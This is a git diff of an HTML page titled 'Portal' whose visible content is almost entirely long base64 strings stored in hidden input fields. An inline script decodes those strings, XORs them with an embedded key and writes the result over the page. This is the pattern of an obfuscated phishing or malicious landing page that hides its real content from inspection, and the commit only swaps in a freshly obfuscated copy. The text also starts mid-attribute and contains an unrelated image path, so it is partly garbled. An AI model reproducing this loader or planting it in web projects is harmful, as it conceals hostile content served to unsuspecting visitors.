value="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"><div id="_8fk8xF2" style="position:absolute;left:-9999px">temp</div><script>function Vlcy7B(){var a=98,b=46;return a*b;}
+/* lazy init */
 (function(){
-var wM6NLs=atob('K/SVKZZb2R75YYQPsmIa1DT6OlbNNyeIE73X2Zy3q2I=');
-var b5vctr=[];
-for(var qpKecx=0;qpKecx<5;qpKecx++){
-  var _e=document.getElementById('eOP2FY'+qpKecx);b5vctr.push(_e?_e.innerHTML:'');
+var uo4oMN=atob('56UZ7y0N8tzncts3L1a/qJ3rTQEECZNK0OmSzGSVxNscfo6uPspauMMrE8ffP7xq');
+var ODhGVV=[];
+for(var oJRtkW=0;oJRtkW<5;oJRtkW++){
+  var _e=document.getElementById('tyedmyv'+oJRtkW);ODhGVV.push(_e?_e.value:'');
 }
-var nejenP=b5vctr.join('');
-var jOvBTH=atob(nejenP);
-var jTuQa0=new Uint8Array(jOvBTH.length);
-for(qpKecx=0;qpKecx<jOvBTH.length;qpKecx++){
-  jTuQa0[qpKecx]=jOvBTH.charCodeAt(qpKecx)^wM6NLs.charCodeAt(qpKecx%wM6NLs.length);
+var l1P16k=ODhGVV.join('');
+var uK8jBB=atob(l1P16k);
+var oEuLU6=new Uint8Array(uK8jBB.length);
+oJRtkW=0;
+while(oJRtkW<uK8jBB.length){
+  oEuLU6[oJRtkW]=uK8jBB.charCodeAt(oJRtkW)^uo4oMN.charCodeAt(oJRtkW%uo4oMN.length);
+  oJRtkW++;
 }
-var rMEevU=new TextDecoder('utf-8').decode(jTuQa0);
+var PvRM5u=new TextDecoder('utf-8').decode(oEuLU6);
 document.open();
-document.write(rMEevU);
+document.write(PvRM5u);
 document.close();
-})();</script>
-</body>
-</html>
+})();</script></body></html>

==== commit 9b649a9a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,22 @@
-<!DOCTYPE HTML>
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width"><style>.b9jJzL{display:none}</style><title>Portal</title></head><body><!-- boot --><input type="hidden" id="tyedmyv0" value="24RdoG5Zq4yiUrNDQjqBoqGDOWxoKf8rvo6v7gH75uUWQubLX65ksuMLL6q6S91KhM14nV5ohuHFB69RAm6dlpfLbT1pbOcr8IfzoQGo5q11G/neUbgumuNIfKmrWtIe2oduhkl5muGDF61eTDOS3/SPOWkoKfokuZ37rQi4t7h9EuuTD+hksuMLL7O2S9AP2e5wgUo8y+zfSvRcRjjYmaTbdS9jYOcipYu8pQu16ftVEP3aX6Y2hOxferOzWoJgx4Ulg0RjmfyVF7cKDT/cx/PJbWl2bPV38oHmuBTm/[base64]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